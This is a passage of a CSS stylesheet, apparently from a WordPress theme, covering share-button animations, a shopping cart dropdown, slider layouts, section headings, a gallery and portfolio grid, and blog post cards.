.share-toolkit:focus-within ul li:nth-child(5) {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.share-toolkit:hover ul li:nth-child(6),
.share-toolkit:focus-within ul li:nth-child(6) {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.share-toolkit:hover ul li:nth-child(7),
.share-toolkit:focus-within ul li:nth-child(7) {
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
}

.share-toolkit:hover ul li:nth-child(8),
.share-toolkit:focus-within ul li:nth-child(8) {
    -webkit-transition-delay: .7s;
    transition-delay: .7s;
}

.share-toolkit:hover ul li:nth-child(9),
.share-toolkit:focus-within ul li:nth-child(9) {
    -webkit-transition-delay: .8s;
    transition-delay: .8s;
}

.share-toolkit:hover ul li:nth-child(10),
.share-toolkit:focus-within ul li:nth-child(10) {
    -webkit-transition-delay: .9s;
    transition-delay: .9s;
}

.share-toolkit:hover ul li:nth-child(11),
.share-toolkit:focus-within ul li:nth-child(11) {
    -webkit-transition-delay: .10s;
    transition-delay: .10s;
}

.share-toolkit:hover ul li:nth-child(12),
.share-toolkit:focus-within ul li:nth-child(12) {
    -webkit-transition-delay: .11s;
    transition-delay: .11s;
}

.share-toolkit:hover ul li:nth-child(13),
.share-toolkit:focus-within ul li:nth-child(13) {
    -webkit-transition-delay: .12s;
    transition-delay: .12s;
}

.share-toolkit:hover ul li:nth-child(14),
.share-toolkit:focus-within ul li:nth-child(14) {
    -webkit-transition-delay: .13s;
    transition-delay: .13s;
}

.share-toolkit:hover ul li:nth-child(15),
.share-toolkit:focus-within ul li:nth-child(15) {
    -webkit-transition-delay: .14s;
    transition-delay: .14s;
}

.share-toolkit:hover ul li:nth-child(16),
.share-toolkit:focus-within ul li:nth-child(16) {
    -webkit-transition-delay: .15s;
    transition-delay: .15s;
}

.share-toolkit:hover ul li,
.share-toolkit:focus-within ul li {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.bookmark-toolkit:hover ul,
.bookmark-toolkit:focus-within ul,
.share-toolkit:hover ul,
.share-toolkit:focus-within ul {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.share-toolkit ul a {
    border: 1px solid #f1f1f1;
    overflow: hidden;
    transition: .3s background-color ease-in-out;
}

.share-toolkit ul li:first-child a {
    border-left: 0;
}

.share-toolkit ul a i {
    width: 100%;
    height: 100%;
    line-height: 32px;
    display: block;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.share-toolkit ul a:hover i, .share-toolkit ul a:focus i {
    color: var(--sp-primary);
}

/*===== // =====*/

/*===== 05. Cart =====*/

.cart-wrapper .cart-icon-wrap i {
    display: inline-block;
    color: inherit;
    vertical-align: text-bottom;
    font-size: 22px;
}

.cart-wrapper .cart-icon {
    background-image: url(../images/cart_icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
    width: 17px;
    height: 21px;
}

.cart-wrapper {
    position: relative;
}

.cart-wrapper .cart-icon-wrap span {
    width: 20px;
    height: 20px;
    line-height: 22px;
    display: inline-block;
    font-size: 10px;
    margin-left: 10px;
    color: #ffffff;
    border-width: 0;
    border-style: solid;
    border-radius: 50%;
    text-align: center;
    background-color: var(--sp-primary);
}

.header-wrap-right .cart-wrapper .cart-icon-wrap {
    width: auto;
}

.shopping-cart {
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 1;
    width: 100%;
    min-width: 260px;
    padding: 20px;
    color: var(--sp-primary);
    background: #ffffff;
    border-radius: 0 3px 3px;
    border: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0);
}

.cart-wrapper.focus .shopping-cart {
    opacity: 1;
    visibility: visible;
}

.menu-wrap .dropdown-menu li a sup,
.menu-wrap .dropdown-menu li a sub,
.theme-mobile-menu div.mobile-menu a:hover,
.navbar-area .menubar .menu-wrap .dropdown-menu > li.active > a,
.navbar-area .menubar .menu-wrap > li.active > a,
.navbar-area .menubar .menu-wrap > li.focus > a,
.navbar-area .menubar .menu-wrap > li:hover > a {
    color: var(--sp-primary);
}

.menu-right .cart-wrapper:hover .shopping-cart,
.menu-right .cart-wrapper:focus .shopping-cart,
.menu-right .cart-wrapper:focus-within .shopping-cart {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.shopping-cart .cart-header {
    border-bottom: 1px solid rgb(189 189 189 / 0.45);
    padding-bottom: 15px;
}

.shopping-cart .cart-header .cart-total {
    float: right;
}

.shopping-cart .cart-badge {
    color: #ffffff;
    font-size: 11px;
    margin: 0;
    width: 20px;
    height: 20px;
    line-height: 2;
    text-align: center;
    vertical-align: super;
    border-radius: 100px;
    display: inline-block;
    background-color: var(--sp-primary);
}

div.shopping-cart ul.cart-items {
    padding: 0;
    margin: 0;
    padding-top: 20px;
    list-style: none;
    max-height: 188px;
    overflow-x: hidden;
    overflow-y: auto;
}

div.shopping-cart ul.cart-items li {
    display: inline-block;
    width: 100%;
    margin: 0 10px 10px 0;
    padding: 0;
    font-size: 15px;
    position: relative;
}

.shopping-cart .cart-items .item-img {
    float: left;
    margin-right: 12px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    text-align: center;
    line-height: 4.5;    
    border-width: 1px;
    border-style: solid;
    border-color: var(--sp-primary);
}

.shopping-cart .cart-items .item-img img {
    width: 90%;
    border-radius: 50%;
    display: inline-block;
    float: none;
    margin: auto;
    margin-top: 3px;
}

.shopping-cart .cart-items .item-name {
    font-size: 14px;
    font-weight: 600;
    display: block;
    padding-top: 15px;
}

.shopping-cart .cart-items .amount {
    font-size: 12px;
    font-weight: 600;
    margin-right: 0;
    color: #222;
}

.shopping-cart .cart-items .quantity {
    font-size: 13px;
    font-weight: 800;
    color: red;
}

.shopping-cart .av-btn {
    display: block;
}

.widget_shopping_cart .av-btn i,
.shopping-cart .av-btn i {
    font-size: 12px;
    margin-left: 5px;
    position: relative;
    top: -1px;
}

div.shopping-cart ul a.remove {
    float: right;
    margin-top: 0;
    margin-right: 6px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    color: #ffffff !important;
    background-color: var(--sp-primary);
    box-shadow: 0 0 10px rgb(0 0 0 / 0.15);
}

/* ---//--- */

/*===== 06. Slider =====*/

.slider-wrapper {
    position: relative;
    overflow: hidden;
    width: 100%;
    padding: 0;
    color: #ffffff;
    background-color: #333;
    z-index: 0;
}

.main-slider {
    position: relative;
    z-index: 0;
}

.main-slider .item img {
    width: 100%;
    height: 100%;
}

.main-slider .item iframe {
    width: 100%;
    height: 100%;
    min-height: 490px;
}

.main-slider .item {
    width: 100%;
    position: relative;
    background-color: var(--sp-secondary);
    min-height: 490px;
    z-index: 0;
}

.section-10 .main-slider .item {
    min-height: 650px;
}

.theme-slider {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
}

.theme-slider:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}

.theme-table {
    overflow: hidden;
    display: table;
    width: 100%;
    height: 100%;
}

.theme-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.theme-slider div.theme-content {
    position: relative;
    max-width: 635px;
    width: 100%;
}

.theme-slider .text-left {
    margin-right: auto;
}

.theme-slider .text-center {
    margin: auto;
}

.theme-slider .text-right {
    margin-left: auto;
}

.theme-content .post-categories {
    display: inline-block;
    list-style: none;
    padding: 0;
    margin: 0;
    margin-bottom: 22px;
}

.theme-content .post-categories a {
    padding: 0 10px;
    line-height: 30px;
    background-color: var(--sp-primary);
    border-radius: 4px;
    display: inline-block;
}

.theme-content .post-categories a {
    margin-left: 6px;
    margin-top: 6px;
}

.theme-content .post-categories a:hover,
.theme-content .post-categories a:focus {
    color: #ffffff;
}

.theme-content .post-categories a:first-child {
    margin-left: 0;
    padding: 0;
}

.theme-content .post-categories a:nth-child(1),
.theme-content .post-categories a:nth-child(n+3) {
    background-color: #ff5c00;
}

.theme-content .post-categories a:nth-child(2),
.theme-content .post-categories a:nth-child(2n+2) {
    background-color: #6fa81a;
}

.theme-content .post-categories a:nth-child(3),
.theme-content .post-categories a:nth-child(3n+3) {
    background-color: #d61523;
}

.theme-content .post-categories a:nth-child(4),
.theme-content .post-categories a:nth-child(4n+4) {
    background-color: var(--sp-primary);
}

.theme-content h1 {
    font-size: 40px;
    font-weight: 700;
    margin-bottom: 0;
}

.theme-content .author-sub-date {
    display: inline-block;
    margin-top: 30px;
}

.theme-content .author-sub-date .author-image {
    border-radius: 3px;
    width: 50px;
    height: 50px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.theme-content .author-sub-date .post-date {
    margin-left: 32px;
}

.theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    display: inline-block;
    padding: 0 16px;
    line-height: 38px;
    border-radius: 3px;
    border: 1px solid #ffffff;
    color: #ffffff;
    text-decoration: none;
}

.theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a:before {
    content: "\f073";
    font-family: 'FontAwesome';
    margin-right: 10px;
    font-size: 15px;
    vertical-align: baseline;
}

/* ===== Slider Nav ===== */

.slider-wrapper .tns-visually-hidden {
    display: none;
}

.slider-nav button {
    width: 45px;
    height: 45px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    text-align: center;
    padding: 0;
    color: var(--sp-secondary);
    background-color: #ffffff;
    position: relative;
    border-radius: 50%;
    outline: none;
    border: none;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.slider-nav button:hover,
.slider-nav button:focus {
    background-color: var(--sp-primary);
    color: #ffffff;
}

.slider-wrapper .slider-nav button {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    opacity: 1;
}

.slider-nav button.prev i {
    margin-left: 2px;
}

.slider-nav button.next i {
    margin-right: 2px;
}

.slider-nav button:before,
.slider-nav button:after {
    content: "";
    position: absolute;
    background-color: inherit;
    border-radius: 100%;
    top: 0;
    bottom: 0;
    margin: auto 0;
    z-index: -1;
}

.slider-nav button:before {
    width: 100px;
    height: 65px;
}

.slider-nav button:after {
    width: 50px;
    height: 50px;
}

.slider-wrapper .slider-nav .prev {
    right: auto;
    left: -6px;
}

.slider-wrapper .slider-nav .next {
    right: -6px;
    left: auto;
}

.slider-nav button.prev:before {
    left: -70px;
}
.slider-nav button.prev:after {
    left: -16px;
}

.slider-nav button.next:before {
    right: -70px;
}
.slider-nav button.next:after {
    right: -16px;
}

.tns-nav {
    position: relative;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 0;
}

.tns-nav button {
    margin: 0;
    margin-left: 10px;
    width: 8px;
    height: 8px;
    padding: 0;
    background-color: rgb(255 255 255 / 30%);
    border: none;
}

.tns-nav button:first-child {
    margin-left: 0;
}

.tns-nav button.tns-nav-active {
    width: 25px;
    background-color: var(--sp-primary);
}

.slider-wrapper .tns-nav {
    position: absolute;
    bottom: 65px;
    left: 0;
    right: 0;
    z-index: 1;
}

.customize-tools {
    position: relative;
    background-color: #ffffff;
    z-index: 0;
    height: 86px;
}

.main-slider-thumbnails {
    text-align: center;
    list-style: none;
    overflow: hidden;
    overflow-x: auto;
    width: fit-content;
    max-height: 150px;
    max-width: 1098px;
    white-space: nowrap;
    background-color: #ffffff;
    margin: 0 auto;
    transform: translateY(-75px);
    padding: 3.5px;
    box-shadow: 0 0 15px -3px rgb(0 0 0 / 45%);
}

.main-slider-thumbnails {
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
    scrollbar-width: none;
}

.main-slider-thumbnails::-webkit-scrollbar {
    display: none;  /* Safari and Chrome */
}

.main-slider-thumbnails li {
    display: inline-block;
    cursor: pointer;
    min-width: 215px;
    min-height: 142px;
    max-width: 215px;
    max-height: 142px;
    outline: none;
    background-color: #14212a;
    position: relative;
    z-index: 0;
}

.main-slider-thumbnails li:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: rgb(0 0 0 / 45%);
    transition: all .3s cubic-bezier(.645,.045,.355,1);
}

.main-slider-thumbnails li.tns-nav-active:after {
    background-color: rgb(0 0 0 / 0%);
}

.main-slider-thumbnails img {
    max-height: 142px;
    vertical-align: bottom;
    height: auto;
    min-height: 142px;
    width: 100%;
    max-width: 250px;
}

.section-10 .customize-tools {
    height: 0;
}

.section-10 .main-slider-thumbnails {
    max-width: 1052px;
    max-height: 170px;
    transform: translateY(-115%);
    background: none;
    box-shadow: none;
    padding: 0;
}

.section-10 .main-slider-thumbnails li {
    border: 10px solid #14212a;
    height: 170px;
    min-width: 250px;
    min-height: 170px;
    max-width: 250px;
    max-height: 170px;
    margin: 0 5px;
}

.section-10 .main-slider-thumbnails li:after {
    border: 5px solid #ffffff;
    background-color: rgb(0 0 0 / 0%);
}

.section-10 .main-slider-thumbnails li.tns-nav-active {
    border-color: var(--sp-primary);
}

.section-10.slider-wrapper .slider-nav button {
    top: auto;
    bottom: 93px;
}

.section-15 .main-slider .item img,
.section-14 .main-slider .item img,
.section-13 .main-slider .item img,
.section-11 .main-slider .item img {
    object-fit: cover;
    min-height: 475px;
}

.section-14 .theme-content h1,
.section-13 .theme-content h1,
.section-11 .theme-content h1 {
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 0.35px;
}

.section-13 .theme-content h1.post-title {
    font-size: 30px;
}

.section-15 .theme-content h1 {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 0.35px;
}

.section-15 .theme-content .author-sub-date .post-date,
.section-14 .theme-content .author-sub-date .post-date,
.section-13 .theme-content .author-sub-date .post-date,
.section-11 .theme-content .author-sub-date .post-date {
    margin-left: 2px;
}

.section-11 .theme-content .author-sub-date .author-image {
    width: 35px;
    height: 35px;
}

.section-15 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-14 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-13 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-11 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    line-height: 36px;
    font-size: 15px;
}

.section-15 .theme-slider div.theme-content,
.section-15 .theme-table-cell,
.section-14 .theme-slider div.theme-content,
.section-14 .theme-table-cell,
.section-13 .theme-slider div.theme-content,
.section-13 .theme-table-cell,
.section-11 .theme-slider div.theme-content,
.section-11 .theme-table-cell {
    vertical-align: bottom;
    position: unset;
}

.section-11 .theme-content h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 0;
    padding: 20px 30px;
}

.section-15 .theme-slider .av-container,
.section-14 .theme-slider .av-container,
.section-13 .theme-slider .av-container,
.section-11 .theme-slider .av-container {
    padding: 0 30px 10px;
}

.section-15 .main-slider .item,
.section-14 .main-slider .item,
.section-13 .main-slider .item,
.section-11 .main-slider .item {
    min-height: 470px;
}

.section-15 .theme-content .more-link,
.section-14 .theme-content .more-link,
.section-13 .theme-content .more-link,
.section-11 .theme-content .more-link {
    background-color: var(--sp-primary);
    color: #ffffff;
    padding: 5px 16px 6px;
    padding-left: 35px;
    border-radius: 3px;
    margin-top: 6px;
}

.section-15 .theme-content .more-link:after,
.section-14 .theme-content .more-link:after,
.section-13 .theme-content .more-link:after,
.section-11 .theme-content .more-link:after {
    color: #ffffff;
    z-index: 0;
    left: 12px;
    top: 5px;
}

.section-15 .theme-content .more-link:hover,
.section-15 .theme-content .more-link:focus,
.section-14 .theme-content .more-link:hover,
.section-14 .theme-content .more-link:focus,
.section-13 .theme-content .more-link:hover,
.section-13 .theme-content .more-link:focus,
.section-11 .theme-content .more-link:hover,
.section-11 .theme-content .more-link:focus {
    padding-left: 16px;
    padding-right: 35px;
}

.section-15 .more-link:before,
.section-14 .more-link:before,
.section-13 .more-link:before,
.section-11 .more-link:before {
    background-color: var(--sp-primary);
    z-index: 0;
}

.section-15 .more-link:hover:before,
.section-15 .more-link:focus:before,
.section-14 .more-link:hover:before,
.section-14 .more-link:focus:before,
.section-13 .more-link:hover:before,
.section-13 .more-link:focus:before,
.section-11 .more-link:hover:before,
.section-11 .more-link:focus:before {
    left: 120%;
    visibility: visible;
}

.section-15 .more-link:hover:after,
.section-15 .more-link:focus:after,
.section-14 .more-link:hover:after,
.section-14 .more-link:focus:after,
.section-13 .more-link:hover:after,
.section-13 .more-link:focus:after,
.section-11 .more-link:hover:after,
.section-11 .more-link:focus:after {
    left: 78%;
}

.section-15 .theme-slider .av-container,
.section-14 .theme-slider .av-container,
.section-13 .theme-slider .av-container,
.section-11 .theme-slider .av-container {
    padding: 0;
}

.section-11 .theme-slider .cover-slider {
    padding: 22px 20px 15px;
    transition: all .5s ease-in-out;
    background-color: rgb(0 0 0 / 50%);
    transform: translateY(100%);
}

.section-11 .main-slider > .item:hover .cover-slider {
    transform: translateY(0%);
}

.section-14 .theme-slider .cover-slider,
.section-13 .theme-slider .cover-slider {
    padding: 24px 50px;
}

.section-15 .theme-slider .cover-slider {
    padding: 24px 45px;
}

.section-15 .theme-content .post-categories,
.section-14 .theme-content .post-categories,
.section-13 .theme-content .post-categories,
.section-11 .theme-content .post-categories {
    margin-bottom: 18px;
}

.section-12.slider-wrapper {
    background-color: #ffffff;
}

.section-12 .theme-slider .av-container {
    padding: 0 72px;
}

.section-12 .theme-slider div.theme-content {
    max-width: 100%;
}

.section-12 .theme-slider .cover-icon {
    float: left;
    width: 55px;
    height: 55px;
    font-size: 36px;
    line-height: 55px;
    margin-top: 55px;
    border-right: 1px solid rgb(255 255 255 / 50%);
}

.section-12 .theme-slider .cover-slider {
    margin-left: 80px;
    text-align: left;
}

.section-12 .theme-content h1 {
    font-size: 36px;
    font-weight: 500;
}

.slidenter {
    position: relative;
    overflow: hidden;
    z-index: 0;
}

.section-15 .theme-content .author-sub-date,
.section-14 .theme-content .author-sub-date,
.section-13 .theme-content .author-sub-date {
    display: block;
    margin-top: 0;
    margin-bottom: 18px;
}

.section-15 div.theme-content .post-date,
.section-14 div.theme-content .post-date,
.section-13 div.theme-content .post-date {
    top: 25px;
    right: 25px;
}

.section-15 .theme-content span.author-image,
.section-14 .theme-content span.author-image,
.section-13 .theme-content span.author-image {
    border-radius: 100%;
    width: 40px;
    height: 40px;
}

.section-16 .main-slider .item {
    background-color: #ffffff;
    padding-bottom: 1.75%;
}

.section-16 .main-slider .item .theme-slider div.theme-content {
    opacity: 0;
    transition: all .3s cubic-bezier(.645,.045,.355,1);
}

.section-16 .main-slider .tns-item:not(.tns-slide-active) + .tns-slide-active + .tns-slide-active .theme-slider div.theme-content {
    opacity: 1;
}

.section-17 .main-slider .item {
    background-color: #ffffff;
    padding-bottom: 1.75%;
}

.section-16 .main-slider .item img {
    min-height: 456px;
    max-height: 456px;
    object-fit: cover;
}

.section-17 .main-slider .item img {
    min-height: 605px;
    max-height: 605px;
    object-fit: cover;
}

.section-16 .main-slider .theme-slider {
    width: 100%;
    position: relative;
    min-height: 456px;
}

.section-17 .main-slider .theme-slider {
    width: 100%;
    position: relative;
    min-height: 605px;
}

.section-17 .theme-slider div.theme-content,
.section-16 .theme-slider div.theme-content {
    position: absolute;
    bottom: -115px;
    left: 0;
    right: 0;
    max-width: 618px;
    padding: 25px 25px 30px;
    border-radius: 10px;
    background-color: #ffffff;
    color: var(--sp-secondary);
    z-index: 1;
    box-shadow: 0 0 10px 0 rgb(0 0 0 / 25%);
}

.section-17 .main-slider .theme-table,
.section-16 .main-slider .theme-table {
    overflow: unset;
}

.section-17 .main-slider .theme-slider:after,
.section-16 .main-slider .theme-slider:after {
    z-index: 0;
}

.section-17 .theme-content .post-categories a,
.section-16 .theme-content .post-categories a {
    color: #ffffff;
}

.section-17 .theme-content h1,
.section-16 .theme-content h1 {
    font-size: 36px;
    font-weight: 600;
}

.section-17 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a,
.section-16 .theme-content .author-sub-date .post-date:not(.author-name):not(.comments-link) a {
    border-color: var(--sp-secondary);
    color: var(--sp-secondary);
}

.section-17.slider-wrapper,
.section-16.slider-wrapper {
    background-color: #ffffff;
}

.section-17.slider-wrapper .slider-nav button {
    top: -25%;
}

.section-18 .customize-tools {
    position: absolute;
    top: 15%;
    bottom: 0;
    right: 90px;
    transform: translateY(15%);
    background: none;
}

.section-18 .main-slider-thumbnails {
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: auto;
    max-height: 560px;
    background: none;
    list-style: none;
    padding: 0;
    box-shadow: none;
}

.section-18 .main-slider-thumbnails li {
    display: block;
    margin-bottom: 20px;
    border: 2px solid #ffffff;
    min-width: 264px;
    min-height: 118px;
    max-width: 264px;
    max-height: 118px;
    box-shadow: none;
    overflow: hidden;
    list-style: none;
    padding: 0;
}

.section-18 .main-slider-thumbnails img {
    max-height: 100%;
    min-height: 100%;
    max-width: 100%;
}

.section-18 .main-slider-thumbnails li:last-child {
    margin-bottom: 0;
}

/*===== // =====*/

/*===== 08. Heading Default =====*/

.about-panel {
    padding: 35px 0;
}

.heading-title {
    margin-bottom: 2rem;
}

.heading-default {
    width: 100%;
    max-width: 100%;
    margin: 0 auto 45px;
    text-align: center;
}

.heading-default > span {
    font-weight: 600;
    display: block;
    margin-bottom: 9px;
    color: var(--sp-primary);
}

.heading-default p {
    color: #777777;
    display: block;
    margin: 0;
    margin-top: 10px;
}

.heading-default h3 {
    font-size: 22px;
    font-weight: 600;
    position: relative;
    max-width: 100%;
    margin: 0 auto;
    padding: 11px 15px;
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: 0;
}

.heading-default h3>* {
    position: relative;
    z-index: 1;
}

.heading-default h3:after {
    content: "";
    position: absolute;
    bottom: -12px;
    left: 50%;
    z-index: -1;
    width: 22px;
    height: 22px;
    border: 1px solid rgb(189 189 189 / 0.45);
    border-right: none;
    border-bottom: none;
    background-color: #ffffff;
    -webkit-transform: translateX(-50%) rotate(-135deg);
    transform: translateX(-50%) rotate(-135deg);
}

.heading-white > span,
.heading-white h3,
.heading-white p {
    color: #ffffff;
}

/*===== // =====*/

/*===== 12. Portfolio/Gallery =====*/
.blocks-gallery-grid.tns-slider, .post-items .post-image .wp-block-gallery {
    display: block;
    position: relative;
    z-index: 0;
}

.wp-block-gallery li.blocks-gallery-item.tns-item {
    width: 100%;
    margin: 0;
}

.wp-block-gallery .tns-controls {
    left: 15px;
    bottom: 15px;
    position: absolute;
    z-index: 1;
}

.wp-block-gallery .tns-controls button {
    background: none;
    border: none;
    font-size: 12px;
    padding: 0;
    height: 26px;
    width: 26px;
    line-height: 1.2;
    background-color: var(--sp-primary);
    text-align: center;
    border-radius: 100px;
}

.wp-block-gallery .tns-controls button:first-child {
    margin-right: 5px;
}

.wp-block-gallery .tns-controls .fa-chevron-left {
    margin-right: 1px;
}

.wp-block-gallery .tns-controls .fa-chevron-right {
    margin-left: 3px;
}

.lazy-blur {
    filter: blur(25px);
    transform: scale(1.4);
}

.no-blur {
    filter: blur(0);
    transform: scale(1);
    transition: filter 0.6s ease-in, transform 0.8s ease-in-out;
}

.gallery-area {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: row;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    flex-wrap: wrap;
}

.gallery-area.gallery-carousel {
    display: block;
}

.gallery-area .gallery-item {
    margin: 0;
}

.mfp-close-btn-in button.mfp-close {
    display: inline-block;
    max-width: 40px;
    height: 40px;
    text-align: center;
    right: 0;
    padding: 0;
    background-color: var(--sp-primary);
}

.gallery-item,
.portfolio-item {    
    width: 100%;
    overflow: hidden;
    position: relative;
    z-index: 0;
}

.gallery-item .gallery-icon img,
.portfolio-item .portfolio-icon img {
    width: 100%;
    -webkit-transform: scale3d(1.02, 1.02, 1.02);
    transform: scale3d(1.02, 1.02, 1.02);
}

.gallery-item .gallery-icon,
.portfolio-item .portfolio-icon {
    width: 100%;
    position: relative;
    overflow: hidden;
    background-color: var(--sp-secondary);
}

.gallery-item .gallery-caption,
.portfolio-item .portfolio-caption {    
    font-weight: 400;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    padding: 58px 28px;
    color: #ffffff;
    text-align: center;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

.gallery-item:hover .gallery-caption,
.portfolio-item:hover .portfolio-caption,
.gallery-item:focus-within .gallery-caption,
.portfolio-item:focus-within .portfolio-caption {
    opacity: 1;
    visibility: visible;
}

.gallery-item .gallery-caption:before,
.portfolio-item .portfolio-caption:before {
    position: absolute;
    top: 50%;
    right: 30px;
    bottom: 50%;
    margin: auto;
    left: 30px;
    border-radius: 50%;
    content: '';
    opacity: 0;
    background-color: var(--sp-primary);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.gallery-item h6, .portfolio-item h6,
.gallery-item p, .portfolio-item p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, -webkit-transform 0.35s, -moz-transform 0.35s, -o-transform 0.35s, transform 0.35s;
}

.gallery-item h6, .portfolio-item h6 {
    -webkit-transform: translate3d(0%, 50%, 0);
    transform: translate3d(0%, 50%, 0);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.gallery-item p, .portfolio-item p {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.gallery-item i, .portfolio-item i {
    display: inline-block;
    transition: .5s ease-in;
    visibility: hidden;
    opacity: 0;
    transform: translateY(10px);
}

.gallery-item:hover .gallery-icon img,
.portfolio-item:hover .portfolio-icon img,
.gallery-item:focus-within .gallery-icon img,
.portfolio-item:focus-within .portfolio-icon img {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
}

.gallery-item:hover .gallery-caption,
.portfolio-item:hover .portfolio-caption,
.gallery-item:focus-within .gallery-caption,
.portfolio-item:focus-within .portfolio-caption {
    background: url(../images/bg/pattern.png) repeat 0, 0 rgba(0,0,0,.6);
}

.gallery-item:hover h6, .portfolio-item:hover h6,
.gallery-item:focus-within h6, .portfolio-item:focus-within h6 {
    opacity: 1;
    -webkit-transform: translate3d(0%, 0%, 0);
    transform: translate3d(0%, 0%, 0);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}

.gallery-item:hover p, .portfolio-item:hover p,
.gallery-item:focus-within p, .portfolio-item:focus-within p {
    opacity: 1;
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}

.gallery-item:hover i, .portfolio-item:hover i,
.gallery-item:focus-within i, .portfolio-item:focus-within i {
    visibility: visible;
    opacity: 1;
    transform: translateY(0px);
}

.gallery-item:hover .gallery-caption:before,
.portfolio-item:hover .portfolio-caption:before,
.gallery-item:focus-within .gallery-caption:before,
.portfolio-item:focus-within .portfolio-caption:before {
    top: 30px;
    bottom: 30px;
    max-width: 122px;
    max-height: 122px;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.gallery-item h6,
.portfolio-item h6 {
    font-size: 15px;
}

.portfolio-item i {
    font-size: 30px;
}

.gallery-item i {
    font-size: 15px;
    width: 15px;
    height: 15px;
    line-height: normal;
    border-radius: 50%;
    margin: 0 auto;
}

.gallery-item .gallery-caption span {
    position: relative;
    z-index: 1;
    line-height: 1.2;
    font-size: 15px;
    font-style: normal;
}

/*===== // =====*/

/*===== 18. Blog Post Section =====*/

.post-items {
    position: relative;
    width: 100%;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid rgb(189 189 189 / 0.45);
    z-index: 0;
    display: -webkit-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    flex-direction: column;
    justify-content: center;
    -webkit-align-items: flex-start;
    align-items: flex-start;
    background-color: #ffffff;
}

.post-section .av-masonry {
    margin-bottom: -1.85rem;
}

.av-masonry .post-items {
    display: inline-block;
    margin-bottom: 1.85rem;
    margin-top: 35px;
    clear: both;
}

.av-masonry .post-items:last-child {
    margin-bottom: 0;
}

.post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.post-shadow .post-items {
    border: none;
    box-shadow: 0px 0px 6.96px 1.04px rgba(33, 33, 33, 0.15);
}

.post-image {
    width: 100%;
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    z-index: 0;
    transition: all .3s;
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}

.post-weekend .post-image-figure .post-image.post-video iframe,
.post-items .post-image-figure .post-image.post-video iframe {
    display: none;
}

.post-image .play-btn {
    position: absolute;
    z-index: 666;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: transparent;
    border: 0;
    padding: 0;
}

.post-image .play-btn div {
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    display: inline-block;
